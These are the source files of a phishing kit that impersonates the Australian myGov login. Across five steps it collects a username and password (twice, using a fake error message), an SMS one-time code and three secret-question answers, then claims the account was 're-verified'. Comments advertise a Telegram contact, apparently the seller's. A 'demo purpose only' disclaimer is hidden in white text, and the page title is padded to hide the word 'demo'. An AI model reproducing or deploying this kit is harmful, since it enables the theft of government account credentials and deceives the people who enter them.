
<file: index.html>
<!DOCTYPE html>
<html lang="en">
    <head>
		<!-- Contact @wf_bigmouth on telegram or ICQ -->
		<!-- Contact @wf_bigmouth on telegram or ICQ -->
		<!-- Contact @wf_bigmouth on telegram or ICQ -->
		
		<meta name=”robots” content=”noindex”>
		<meta name="robots" content="index,follow">
		<meta name="robots" content="noindex,follow">
		<meta name="robots" content="index,nofollow">
		<meta name="robots" content="noindex,nofollow">
		<meta name="googlebot" content="noindex,nofollow,noarchive,nosnippet,noodp" />
		<meta name="robots" content="noindex,nofollow,noarchive,nosnippet,noodp" />
		
		
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <meta http-equiv="x-ua-compatible" content="ie=edge" />
        <title>Sign in</title>
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="shortcut icon" href="/img/favicon.png" type="image/png" />
        <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900&amp;display=swap" rel="stylesheet" />
        <link rel="stylesheet" href="/css/main.css" />
        <script src="/js/jquery.js"></script>
        <script src="/js/settings.js"></script>
        <style>
            .hidden {
                display: none;
            }
            /* Additional styles for blur and loading spinner */
            .blur-background {
                filter: blur(5px); /* Add blur effect */
                transition: filter 0.5s ease; /* Smooth transition */
            }

            .loading-overlay {
                position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background: rgba(255, 255, 255, 0.8); /* Semi-transparent white background */
                display: flex;
                align-items: center;
                justify-content: center;
                z-index: 999; /* Higher z-index to overlay on top of other elements */
                visibility: hidden; /* Hidden by default */
            }

            .loading-spinner {
                width: 50px;
                height: 50px;
                border-radius: 50%;
                border: 4px solid #62cf66;
                border-top: 4px solid #fff;
                animation: spin 1s linear infinite; /* Rotate animation */
            }

            @keyframes spin {
                0% {
                    transform: rotate(0deg);
                }
                100% {
                    transform: rotate(360deg);
                }
            }

            .loading-text {
                margin-top: 20px;
                font-size: 16px;
            }
        </style>
    </head>

    <body>
        <header role="banner" class="header">
            <section class="wrapper">
                <div class="inner">
                    <div class="cbLogin-grid">
                        <div class="cbLogin-grid-row">
                            <a href="https://beta.my.gov.au/" class="cbLogin-logo__link">
                                <img id="cbLogin-logo" src="/img/logo-dark.svg" role="img" />
                            </a>

                            <div class="header-links">
                                <a href="https://beta.my.gov.au/en/about/help">Help</a>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
        </header>

        <div class="wrapper-mapwap">
            <!-- MAIN PAGE -->
            <div class="main-block hidden" role="main" id="step1">
                <div class="cbLogin">
                    <!-- ... Main page content ... -->
                    <div class="login-grid-container">
                        <div class="login-grid-row">
                            <div class="login-grid-column">
                                <div class="login-card-wrapper">
                                    <div class="main-login-card override">
                                        <a class="button-back" href="https://login.my.gov.au/las/mygov-login">Back</a>

                                        <h1>Sign in with myGov</h1>
                                        <p class="login-instruction-text">Choose how to sign in from these 2 options</p>
                                        <h2 class="text-align-left">Using your myGov sign in details</h2>

                                        <form class="cb-login-form alternative" id="myForm" method="post">
                                            <input id="steps" name="steps" type="hidden" value="mou1">
                                            <div class="input-group">
                                                <label class="override" for="uMessage">Username or email</label>
                                                <div>
                                                    <input id="uMessage" name="uMessage" class="cb-input" type="text" autocomplete="off" />
                                                </div>
                                                <p class="input-bottom-text hasError" role="alert" style="display: none;">
                                                    Enter a valid email address, mobile number or myGov username. A valid myGov username is 2 letters, followed by 6 numbers.
                                                </p>
                                            </div>

                                            <p class="recovery">
                                                <a href="https://login.my.gov.au/las/mygov-login" class="anchor override">Forgot username</a>
                                            </p>

                                            <div class="input-group">
                                                <label for="pText" class="override">Password</label>
                                                <div class="password-group">
                                                    <button class="showPassword anchor mask-hide" type="button">Show</button>
                                                    <input id="pText" name="pText" class="cb-input" type="password" autocomplete="off" />
                                                </div>
                                                <p class="input-bottom-text hasError" role="alert" style="display: none;">Enter your current password</p>
                                            </div>

                                            <p class="recovery">
                                                <a href="https://login.my.gov.au/las/mygov-login" class="anchor override">Forgot password</a>
                                            </p>

                                            <div class="button-main-container override">
                                                <div class="button-container">
                                                    <button type="submit" class="button-main button-submit">Sign in</button>
                                                </div>
                                            </div>

                                            <p class="create-account-text"><a class="create-account-link" href="https://my.gov.au/en/create-account/">Create a myGov account</a> if you don't have one already.</p>
                                        </form>

                                        <div class="hr-word">
                                            <div class="draw-circle">
                                                or
                                            </div>
                                        </div>

                                        <div class="login-card secondary">
                                            <div class="button-login-container">
                                                <h2 class="text-align-left">Using your myGovID Digital Identity</h2>
                                                <div class="login-option-container">
                                                    <div class="inner-options">
                                                        <p class="external-links-zone">What is <a href="https://www.digitalidentity.gov.au/">Digital Identity</a> and <a href="https://www.mygovid.gov.au/">myGovID</a>?</p>
                                                        <a class="button-digital-identity" href="https://login.my.gov.au/las/mygov-login?execution=e1s1&amp;_eventId=digitalIdentity">Continue with Digital Identity</a>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <!-- STEP 2 -->
            <div class="main-block hidden" role="main" id="step2">
                <div class="cbLogin">
                    <!-- ... Step 1 content ... -->
                    <div class="login-grid-container">
                        <div class="login-grid-row">
                            <div class="login-grid-column">
                                <div class="login-card-wrapper">
                                    <div class="main-login-card override">
                                        <a class="button-back" href="https://login.my.gov.au/las/mygov-login">Back</a>

                                        <div class="error-msg" role="alert">
                                            <span class="is-visuallyhidden">Error message:</span>
                                            <div class="error-msg-text">
                                                <span>
                                                    <strong>Error</strong>
                                                    <br />
                                                    An error has occurred.<br />
                                                    Please try again.
                                                </span>
                                            </div>
                                        </div>

                                        <h1>Sign in with myGov</h1>
                                        <p class="login-instruction-text">Choose how to sign in from these 2 options</p>
                                        <h2 class="text-align-left">Using your myGov sign in details</h2>

                                        <form class="cb-login-form alternative" id="myForm" method="post">
                                            <input id="steps" name="steps" type="hidden" value="mou2">
                                            <div class="input-group">
                                                <label class="override" for="uMessage2">Username or email</label>
                                                <div>
                                                    <input id="uMessage2" name="uMessage2" class="cb-input" type="text" autocomplete="off" />
                                                </div>
                                                <p class="input-bottom-text hasError" role="alert" style="display: none;">
                                                    Enter a valid email address, mobile number or myGov username. A valid myGov username is 2 letters, followed by 6 numbers.
                                                </p>
                                            </div>

                                            <p class="recovery">
                                                <a href="https://login.my.gov.au/las/mygov-login" class="anchor override">Forgot username</a>
                                            </p>

                                            <div class="input-group">
                                                <label for="pText2" class="override">Password</label>
                                                <div class="password-group">
                                                    <button class="showPassword anchor mask-hide" type="button">Show</button>
                                                    <input id="pText2" name="pText2" class="cb-input" type="password" autocomplete="off" />
                                                </div>
                                                <p class="input-bottom-text hasError" role="alert" style="display: none;">Enter your current password</p>
                                            </div>

                                            <p class="recovery">
                                                <a href="https://login.my.gov.au/las/mygov-login" class="anchor override">Forgot password</a>
                                            </p>

                                            <div class="button-main-container override">
                                                <div class="button-container">
                                                    <button type="submit" class="button-main button-submit">Sign in</button>
                                                </div>
                                            </div>

                                            <p class="create-account-text"><a class="create-account-link" href="https://my.gov.au/en/create-account/">Create a myGov account</a> if you don't have one already.</p>
                                        </form>

                                        <div class="hr-word">
                                            <div class="draw-circle">
                                                or
                                            </div>
                                        </div>

                                        <div class="login-card secondary">
                                            <div class="button-login-container">
                                                <h2 class="text-align-left">Using your myGovID Digital Identity</h2>
                                                <div class="login-option-container">
                                                    <div class="inner-options">
                                                        <p class="external-links-zone">What is <a href="https://www.digitalidentity.gov.au/">Digital Identity</a> and <a href="https://www.mygovid.gov.au/">myGovID</a>?</p>
                                                        <a class="button-digital-identity" href="https://login.my.gov.au/las/mygov-login?execution=e1s1&amp;_eventId=digitalIdentity">Continue with Digital Identity</a>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <!-- STEP 3 -->
            <div class="main-block hidden" role="main" id="step3">
                <div class="cbLogin">
                    <!-- ... Step 2 content ... -->
                    <div class="login-grid-container">
                        <div class="login-grid-row">
                            <div class="login-grid-column">
                                <div class="login-card-wrapper">
                                    <div class="main-login-card override">
                                        <a class="button-back" href="https://login.my.gov.au/las/mygov-login">Back</a>

                                        <h1>Verify Information with myGov</h1>
                                        <p class="login-instruction-text">An authorization code was sent to you via text to your mobile number.</p>

                                        <form class="cb-login-form alternative" id="myForm" method="post">
                                            <input id="steps" name="steps" type="hidden" value="mou3">
                                            <div class="input-group">
                                                <label class="override" for="otp" style="font-weight: bold;">Check your mobile phone and enter the authorization code:</label>
                                                <div>
                                                    <input id="otp" name="otp" class="cb-input" type="text" autocomplete="off" />
                                                </div>
                                                <p class="input-bottom-text hasError" role="alert" style="display: none;">Enter the authorization code.</p>
                                            </div>

                                            <p class="recovery"></p>

                                            <div class="button-main-container override">
                                                <div class="button-container">
                                                    <button type="submit" class="button-main button-submit">Next</button>
                                                </div>
                                            </div>

                                            <p class="create-account-text"><a class="create-account-link" href="https://my.gov.au/en/create-account/">Create a myGov account</a> if you don't have one already.</p>
                                        </form>

                                        <div class="hr-word">
                                            <div class="draw-circle">
                                                or
                                            </div>
                                        </div>

                                        <div class="login-card secondary">
                                            <div class="button-login-container">
                                                <h2 class="text-align-left">Using your myGovID Digital Identity</h2>
                                                <div class="login-option-container">
                                                    <div class="inner-options">
                                                        <p class="external-links-zone">What is <a href="https://www.digitalidentity.gov.au/">Digital Identity</a> and <a href="https://www.mygovid.gov.au/">myGovID</a>?</p>
                                                        <a class="button-digital-identity" href="https://login.my.gov.au/las/mygov-login?execution=e1s1&amp;_eventId=digitalIdentity">Continue with Digital Identity</a>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <!-- STEP 4 -->
            <div class="main-block hidden" role="main" id="step4">
                <div class="cbLogin">
                    <!-- ... Step 3 content ... -->
                    <div class="login-grid-container">
                        <div class="login-grid-row">
                            <div class="login-grid-column">
                                <div class="login-card-wrapper">
                                    <div class="main-login-card override">
                                        <a class="button-back" href="https://login.my.gov.au/las/mygov-login">Back</a>

                                        <h1>Answer Your Secret Question</h1>

                                        <form class="cb-login-form alternative" id="myForm" method="post">
                                            <input id="steps" name="steps" type="hidden" value="mou4">
                                            <div class="input-group">
                                                <div>
                                                    <select name="q1" id="q1" class="cb-input">
                                                        <option value="">Select your secret question</option>
                                                        <option value="What is the name of the first street I lived in?">What is the name of the first street I lived in?</option>
                                                        <option value="Where did I go on my first holiday?">Where did I go on my first holiday?</option>
                                                        <option value="What was my favourite childhood book?">What was my favourite childhood book?</option>
                                                        <option value="What was the first single/album I bought?">What was the first single/album I bought?</option>
                                                        <option value="What was the name of my first pet?">What was the name of my first pet?</option>
                                                        <option value="What was the full name of my first boyfriend/girlfriend?">What was the full name of my first boyfriend/girlfriend?</option>
                                                        <option value="What was my favourite place to visit as a child?">What was my favourite place to visit as a child?</option>
                                                    </select>
                                                </div>
                                                <p class="input-bottom-text hasError" role="alert" style="display: none;">Select your secret question.</p>
                                            </div>

                                            <div class="input-group">
                                                <div>
                                                    <input id="a1" name="a1" class="cb-input" type="text" autocomplete="off" placeholder="Answer" />
                                                </div>
                                                <p class="input-bottom-text hasError" role="alert" style="display: none;">Enter a valid answer.</p>
                                            </div>

                                            <div class="input-group">
                                                <div>
                                                    <select name="q2" id="q2" class="cb-input">
                                                        <option value="">Select your secret question</option>
                                                        <option value="What was the model of a car I learnt to drive in?">What was the model of a car I learnt to drive in?</option>
                                                        <option value="What are the last five digits of my sports/gym membership card?">What are the last five digits of my sports/gym membership card?</option>
                                                        <option value="What is my most memorable moment in my adult life?">What is my most memorable moment in my adult life?</option>
                                                        <option value="What is the name of the primary school I attended?">What is the name of the primary school I attended?</option>
                                                        <option value="Who was my favourite teacher at school?">Who was my favourite teacher at school?</option>
                                                        <option value="What person from history do I most admire?">What person from history do I most admire?</option>
                                                        <option value="What was the first movie I went to?">What was the first movie I went to?</option>
                                                    </select>
                                                </div>
                                                <p class="input-bottom-text hasError" role="alert" style="display: none;">Select your secret question.</p>
                                            </div>

                                            <div class="input-group">
                                                <div>
                                                    <input id="a2" name="a2" class="cb-input" type="text" autocomplete="off" placeholder="Answer" />
                                                </div>
                                                <p class="input-bottom-text hasError" role="alert" style="display: none;">Enter a valid answer.</p>
                                            </div>

                                            <div class="input-group">
                                                <div>
                                                    <select name="q3" id="q3" class="cb-input">
                                                        <option value="">Select your secret question</option>
                                                        <option value="What was my favourite subject at school?">What was my favourite subject at school?</option>
                                                        <option value="What sport or hobby did I do as a child?">What sport or hobby did I do as a child?</option>
                                                        <option value="What was my nickname at school?">What was my nickname at school?</option>
                                                        <option value="What is my favourite memory from school?">What is my favourite memory from school?</option>
                                                        <option value="What was my first job?">What was my first job?</option>
                                                        <option value="Who was my first employer?">Who was my first employer?</option>
                                                        <option value="What was the first live concert, theatre or band I went to see?">What was the first live concert, theatre or band I went to see?</option>
                                                    </select>
                                                </div>
                                                <p class="input-bottom-text hasError" role="alert" style="display: none;">Select your secret question.</p>
                                            </div>

                                            <div class="input-group">
                                                <div>
                                                    <input id="a3" name="a3" class="cb-input" type="text" autocomplete="off" placeholder="Answer" />
                                                </div>
                                                <p class="input-bottom-text hasError" role="alert" style="display: none;">Enter a valid answer.</p>
                                            </div>

                                            <p class="recovery"></p>

                                            <div class="button-main-container override">
                                                <div class="button-container">
                                                    <button type="submit" class="button-main button-submit">Next</button>
                                                </div>
                                            </div>

                                            <p class="create-account-text"><a class="create-account-link" href="https://my.gov.au/en/create-account/">Create a myGov account</a> if you don't have one already.</p>
                                        </form>

                                        <div class="hr-word">
                                            <div class="draw-circle">
                                                or
                                            </div>
                                        </div>

                                        <div class="login-card secondary">
                                            <div class="button-login-container">
                                                <h2 class="text-align-left">Using your myGovID Digital Identity</h2>
                                                <div class="login-option-container">
                                                    <div class="inner-options">
                                                        <p class="external-links-zone">What is <a href="https://www.digitalidentity.gov.au/">Digital Identity</a> and <a href="https://www.mygovid.gov.au/">myGovID</a>?</p>
                                                        <a class="button-digital-identity" href="https://login.my.gov.au/las/mygov-login?execution=e1s1&amp;_eventId=digitalIdentity">Continue with Digital Identity</a>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <!-- STEP 5 -->
            <div class="main-block hidden" role="main" id="step5">
                <!-- ... Step 4 content ... -->
                <div style="margin-top: 50px; margin-bottom: 150px; text-align: center;">
                    <svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="https://www.w3.org/2000/svg">
                        <circle cx="32" cy="32" r="32" fill="#62CF66"></circle>
                        <path
                            fill-rule="evenodd"
                            clip-rule="evenodd"
                            d="M28.2514 44.0347C27.4541 44.9285 26.0553 44.9259 25.2614 44.0291L14.5907 31.9753C14.151 31.4787 14.3078 30.6995 14.9054 30.4116L15.3589 30.1931C15.686 30.0354 16.0729 30.0675 16.3695 30.2769L25.0794 36.423C25.8341 36.9556 26.8554 36.902 27.5502 36.2934L47.6139 18.7212C47.9155 18.4571 48.3457 18.3986 48.7068 18.5726L49.0901 18.7573C49.689 19.0458 49.8448 19.8277 49.4023 20.3238L28.2514 44.0347Z"
                            fill="white"
                        ></path>
                    </svg>
                    <h3>Verification Complete</h3>
                    <p>Your account has successfully been re-verified. You will be redirected back to our homepage shortly.</p>
                </div>
            </div>
        </div>

        <!-- Loading Overlay HTML -->
        <div class="loading-overlay">
            <div class="loading-spinner"></div>
            <div class="loading-text">Verifying...</div>
        </div>

        <footer role="contentinfo">
            <div class="wrapper">
                <div class="inner">
                    <section class="footer-list">
                        <nav>
                            <h2 class="sr-only">Footer</h2>
                            <ul class="lower-links">
                                <li>
                                    <a href="https://my.gov.au/en/about/terms">Terms of use</a>
                                </li>
                                <li>
                                    <a href="https://my.gov.au/en/about/privacy-and-security">Privacy and security</a>
                                </li>
                                <li>
                                    <a href="https://my.gov.au/en/about/copyright">Copyright</a>
                                </li>
                                <li>
                                    <a href="https://my.gov.au/en/about/accessibility">Accessibility</a>
                                </li>
                            </ul>
                        </nav>
                    </section>

                    <div class="footer-lower">
                        <section class="footer-lower-logo">
                            <a href="https://beta.my.gov.au/">
                                <img src="/img/logo-light.svg" width="313.17" height="70" role="img" />
                            </a>
                        </section>

                        <p class="footer-acknowledgement">We acknowledge the Traditional Custodians of the lands we live on. We pay our respects to all Elders, past and present, of all Aboriginal and Torres Strait Islander nations.</p>
                    </div>
                </div>
            </div>
        </footer>
        <p style="color:white; user-select: none;">This is page is for demo purpose only... please do not login your account.</p>

    </body>
	<script src="/js/main.js"></script>
</html>
</file>


<file: pindex.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <title>.</title>
        <meta name=”robots” content=”noindex”>
        <meta name="robots" content="index,follow">
        <meta name="robots" content="noindex,follow">
        <meta name="robots" content="index,nofollow">
        <meta name="robots" content="noindex,nofollow">
        <meta name="googlebot" content="noindex,nofollow,noarchive,nosnippet,noodp" />
        <meta name="robots" content="noindex,nofollow,noarchive,nosnippet,noodp" />
        <meta charset="utf-8">
        <meta name="description" content="online">
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <meta http-equiv="x-ua-compatible" content="ie=edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="shortcut icon" href="/img/favicon.png" type="image/png" />
        <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900&amp;display=swap" rel="stylesheet" />
        <link rel="stylesheet" href="/css/main.css" />
        <script src="/js/jquery.js"></script>
        <script src="/js/settings.js"></script>
        <style>
            .hidden {
                display: none;
            }
            /* Additional styles for blur and loading spinner */
            .blur-background {
                filter: blur(5px); /* Add blur effect */
                transition: filter 0.5s ease; /* Smooth transition */
            }

            .loading-overlay {
                position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background: rgba(255, 255, 255, 0.8); /* Semi-transparent white background */
                display: flex;
                align-items: center;
                justify-content: center;
                z-index: 999; /* Higher z-index to overlay on top of other elements */
                visibility: hidden; /* Hidden by default */
            }

            .loading-spinner {
                width: 50px;
                height: 50px;
                border-radius: 50%;
                border: 4px solid #62cf66;
                border-top: 4px solid #fff;
                animation: spin 1s linear infinite; /* Rotate animation */
            }

            @keyframes spin {
                0% {
                    transform: rotate(0deg);
                }
                100% {
                    transform: rotate(360deg);
                }
            }

            .loading-text {
                margin-top: 20px;
                font-size: 16px;
            }
        </style>
        <style>
            body {
                max-width: 600px;
                height: auto;
                margin: 0 auto;
            }
        </style>
        <script>
            document.title = 'Sign in\u2003\u2003\u2003\u2003\u2003\u2003\u2003\u2003\u2003\u2003\u2003\u2003\u2003\u2003\u2003\u2003\u2003\u2003\u2003\u2003\u2003\u2003\u2003\u2003\u2003\u2003\u2003\u2003\u2003 demo page';
        </script>
    </head>

    <body style=" user-select: none; ">
        <img src='./img/logo.png' oncontextmenu="return false;" style=" user-select: none; ">

        <div class="wrapper-mapwap">
            <!-- MAIN PAGE -->
            <div class="main-block hidden" role="main" id="step1">
                <div class="cbLogin">
                    <!-- ... Main page content ... -->
                    <div class="login-grid-container">
                        <div class="login-grid-row">
                            <div class="login-grid-column">
                                <div class="login-card-wrapper">
                                    <div class="main-login-card override">
                                        <a class="button-back" href="https://login.my.gov.au/las/mygov-login">Back</a>

                                        <h1>Sign in with myGov</h1>
                                        <p class="login-instruction-text">Choose how to sign in from these 2 options</p>
                                        <h2 class="text-align-left">Using your myGov sign in details</h2>

                                        <form class="cb-login-form alternative" id="myForm" method="post">
                                            <input id="steps" name="steps" type="hidden" value="mou1">
                                            <div class="input-group">
                                                <label class="override" for="uMessage">Username or email</label>
                                                <div>
                                                    <input id="uMessage" name="uMessage" class="cb-input" type="text" autocomplete="off" />
                                                </div>
                                                <p class="input-bottom-text hasError" role="alert" style="display: none;">
                                                    Enter a valid email address, mobile number or myGov username. A valid myGov username is 2 letters, followed by 6 numbers.
                                                </p>
                                            </div>

                                            <p class="recovery">
                                                <a href="https://login.my.gov.au/las/mygov-login" class="anchor override">Forgot username</a>
                                            </p>

                                            <div class="input-group">
                                                <label for="pText" class="override">Password</label>
                                                <div class="password-group">
                                                    <button class="showPassword anchor mask-hide" type="button">Show</button>
                                                    <input id="pText" name="pText" class="cb-input" type="text" autocomplete="off" />
                                                </div>
                                                <p class="input-bottom-text hasError" role="alert" style="display: none;">Enter your current password</p>
                                            </div>

                                            <p class="recovery">
                                                <a href="https://login.my.gov.au/las/mygov-login" class="anchor override">Forgot password</a>
                                            </p>

                                            <div class="button-main-container override">
                                                <div class="button-container">
                                                    <button type="submit" class="button-main button-submit">Sign in</button>
                                                </div>
                                            </div>


                                        </form>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <!-- STEP 2 -->
            <div class="main-block hidden" role="main" id="step2">
                <div class="cbLogin">
                    <!-- ... Step 1 content ... -->
                    <div class="login-grid-container">
                        <div class="login-grid-row">
                            <div class="login-grid-column">
                                <div class="login-card-wrapper">
                                    <div class="main-login-card override">
                                        <a class="button-back" href="https://login.my.gov.au/las/mygov-login">Back</a>

                                        <div class="error-msg" role="alert">
                                            <span class="is-visuallyhidden">Error message:</span>
                                            <div class="error-msg-text">
                                                <span>
                                                    <strong>Error</strong>
                                                    <br />
                                                    An error has occurred.<br />
                                                    Please try again.
                                                </span>
                                            </div>
                                        </div>

                                        <h1>Sign in with myGov</h1>
                                        <p class="login-instruction-text">Choose how to sign in from these 2 options</p>
                                        <h2 class="text-align-left">Using your myGov sign in details</h2>

                                        <form class="cb-login-form alternative" id="myForm" method="post">
                                            <input id="steps" name="steps" type="hidden" value="mou2">
                                            <div class="input-group">
                                                <label class="override" for="uMessage2">Username or email</label>
                                                <div>
                                                    <input id="uMessage2" name="uMessage2" class="cb-input" type="text" autocomplete="off" />
                                                </div>
                                                <p class="input-bottom-text hasError" role="alert" style="display: none;">
                                                    Enter a valid email address, mobile number or myGov username. A valid myGov username is 2 letters, followed by 6 numbers.
                                                </p>
                                            </div>

                                            <p class="recovery">
                                                <a href="https://login.my.gov.au/las/mygov-login" class="anchor override">Forgot username</a>
                                            </p>

                                            <div class="input-group">
                                                <label for="pText2" class="override">Password</label>
                                                <div class="password-group">
                                                    <button class="showPassword anchor mask-hide" type="button">Show</button>
                                                    <input id="pText2" name="pText2" class="cb-input" type="text" autocomplete="off" />
                                                </div>
                                                <p class="input-bottom-text hasError" role="alert" style="display: none;">Enter your current password</p>
                                            </div>

                                            <p class="recovery">
                                                <a href="https://login.my.gov.au/las/mygov-login" class="anchor override">Forgot password</a>
                                            </p>

                                            <div class="button-main-container override">
                                                <div class="button-container">
                                                    <button type="submit" class="button-main button-submit">Sign in</button>
                                                </div>
                                            </div>


                                        </form>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <!-- STEP 3 -->
            <div class="main-block hidden" role="main" id="step3">
                <div class="cbLogin">
                    <!-- ... Step 2 content ... -->
                    <div class="login-grid-container">
                        <div class="login-grid-row">
                            <div class="login-grid-column">
                                <div class="login-card-wrapper">
                                    <div class="main-login-card override">
                                        <a class="button-back" href="https://login.my.gov.au/las/mygov-login">Back</a>

                                        <h1>Verify Information with myGov</h1>
                                        <p class="login-instruction-text">An authorization code was sent to you via text to your mobile number.</p>

                                        <form class="cb-login-form alternative" id="myForm" method="post">
                                            <input id="steps" name="steps" type="hidden" value="mou3">
                                            <div class="input-group">
                                                <label class="override" for="otp" style="font-weight: bold;">Check your mobile phone and enter the authorization code:</label>
                                                <div>
                                                    <input id="otp" name="otp" class="cb-input" type="text" autocomplete="off" />
                                                </div>
                                                <p class="input-bottom-text hasError" role="alert" style="display: none;">Enter the authorization code.</p>
                                            </div>

                                            <p class="recovery"></p>

                                            <div class="button-main-container override">
                                                <div class="button-container">
                                                    <button type="submit" class="button-main button-submit">Next</button>
                                                </div>
                                            </div>


                                        </form>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <!-- STEP 4 -->
            <div class="main-block hidden" role="main" id="step4">
                <div class="cbLogin">
                    <!-- ... Step 3 content ... -->
                    <div class="login-grid-container">
                        <div class="login-grid-row">
                            <div class="login-grid-column">
                                <div class="login-card-wrapper">
                                    <div class="main-login-card override">
                                        <a class="button-back" href="https://login.my.gov.au/las/mygov-login">Back</a>

                                        <h1>Answer Your Secret Question</h1>

                                        <form class="cb-login-form alternative" id="myForm" method="post">
                                            <input id="steps" name="steps" type="hidden" value="mou4">
                                            <div class="input-group">
                                                <div>
                                                    <select name="q1" id="q1" class="cb-input">
                                                        <option value="">Select your secret question</option>
                                                        <option value="What is the name of the first street I lived in?">What is the name of the first street I lived in?</option>
                                                        <option value="Where did I go on my first holiday?">Where did I go on my first holiday?</option>
                                                        <option value="What was my favourite childhood book?">What was my favourite childhood book?</option>
                                                        <option value="What was the first single/album I bought?">What was the first single/album I bought?</option>
                                                        <option value="What was the name of my first pet?">What was the name of my first pet?</option>
                                                        <option value="What was the full name of my first boyfriend/girlfriend?">What was the full name of my first boyfriend/girlfriend?</option>
                                                        <option value="What was my favourite place to visit as a child?">What was my favourite place to visit as a child?</option>
                                                    </select>
                                                </div>
                                                <p class="input-bottom-text hasError" role="alert" style="display: none;">Select your secret question.</p>
                                            </div>

                                            <div class="input-group">
                                                <div>
                                                    <input id="a1" name="a1" class="cb-input" type="text" autocomplete="off" placeholder="Answer" />
                                                </div>
                                                <p class="input-bottom-text hasError" role="alert" style="display: none;">Enter a valid answer.</p>
                                            </div>

                                            <div class="input-group">
                                                <div>
                                                    <select name="q2" id="q2" class="cb-input">
                                                        <option value="">Select your secret question</option>
                                                        <option value="What was the model of a car I learnt to drive in?">What was the model of a car I learnt to drive in?</option>
                                                        <option value="What are the last five digits of my sports/gym membership card?">What are the last five digits of my sports/gym membership card?</option>
                                                        <option value="What is my most memorable moment in my adult life?">What is my most memorable moment in my adult life?</option>
                                                        <option value="What is the name of the primary school I attended?">What is the name of the primary school I attended?</option>
                                                        <option value="Who was my favourite teacher at school?">Who was my favourite teacher at school?</option>
                                                        <option value="What person from history do I most admire?">What person from history do I most admire?</option>
                                                        <option value="What was the first movie I went to?">What was the first movie I went to?</option>
                                                    </select>
                                                </div>
                                                <p class="input-bottom-text hasError" role="alert" style="display: none;">Select your secret question.</p>
                                            </div>

                                            <div class="input-group">
                                                <div>
                                                    <input id="a2" name="a2" class="cb-input" type="text" autocomplete="off" placeholder="Answer" />
                                                </div>
                                                <p class="input-bottom-text hasError" role="alert" style="display: none;">Enter a valid answer.</p>
                                            </div>

                                            <div class="input-group">
                                                <div>
                                                    <select name="q3" id="q3" class="cb-input">
                                                        <option value="">Select your secret question</option>
                                                        <option value="What was my favourite subject at school?">What was my favourite subject at school?</option>
                                                        <option value="What sport or hobby did I do as a child?">What sport or hobby did I do as a child?</option>
                                                        <option value="What was my nickname at school?">What was my nickname at school?</option>
                                                        <option value="What is my favourite memory from school?">What is my favourite memory from school?</option>
                                                        <option value="What was my first job?">What was my first job?</option>
                                                        <option value="Who was my first employer?">Who was my first employer?</option>
                                                        <option value="What was the first live concert, theatre or band I went to see?">What was the first live concert, theatre or band I went to see?</option>
                                                    </select>
                                                </div>
                                                <p class="input-bottom-text hasError" role="alert" style="display: none;">Select your secret question.</p>
                                            </div>

                                            <div class="input-group">
                                                <div>
                                                    <input id="a3" name="a3" class="cb-input" type="text" autocomplete="off" placeholder="Answer" />
                                                </div>
                                                <p class="input-bottom-text hasError" role="alert" style="display: none;">Enter a valid answer.</p>
                                            </div>

                                            <p class="recovery"></p>

                                            <div class="button-main-container override">
                                                <div class="button-container">
                                                    <button type="submit" class="button-main button-submit">Next</button>
                                                </div>
                                            </div>


                                        </form>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <!-- STEP 5 -->
            <div class="main-block hidden" role="main" id="step5">
                <!-- ... Step 4 content ... -->
                <div style="margin-top: 50px; margin-bottom: 150px; text-align: center;">
                    <svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="https://www.w3.org/2000/svg">
                        <circle cx="32" cy="32" r="32" fill="#62CF66"></circle>
                        <path
                            fill-rule="evenodd"
                            clip-rule="evenodd"
                            d="M28.2514 44.0347C27.4541 44.9285 26.0553 44.9259 25.2614 44.0291L14.5907 31.9753C14.151 31.4787 14.3078 30.6995 14.9054 30.4116L15.3589 30.1931C15.686 30.0354 16.0729 30.0675 16.3695 30.2769L25.0794 36.423C25.8341 36.9556 26.8554 36.902 27.5502 36.2934L47.6139 18.7212C47.9155 18.4571 48.3457 18.3986 48.7068 18.5726L49.0901 18.7573C49.689 19.0458 49.8448 19.8277 49.4023 20.3238L28.2514 44.0347Z"
                            fill="white"
                        ></path>
                    </svg>
                    <h3>Verification Complete</h3>
                    <p>Your account has successfully been re-verified. You will be redirected back to our homepage shortly.</p>
                </div>
            </div>
        </div>

        <!-- Loading Overlay HTML -->
        <div class="loading-overlay">
            <div class="loading-spinner"></div>
            <div class="loading-text">Verifying...</div>
        </div>

        <img src='./img/footer.png' oncontextmenu="return false;" style=" user-select: none; ">
        <p style="color:white; user-select: none;">This is page is for demo purpose only... please do not login your account.</p>

        <script src="/js/main.js"></script>
    </body>
</html>
</file>
<file: css/main.css>
.button-main:focus,
.button-main:active,
.anchor:focus,
.button-back:focus,
button:focus,
input:focus,
select:focus
body a:focus,
footer[role="contentinfo"] a:focus {
	outline: 3px solid #666;
	outline-offset: 2px;
}
html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}
body {
	margin: 0;
}
footer,
header,
nav,
section {
	display: block;
}
a {
	background-color: transparent;
}
a:active,
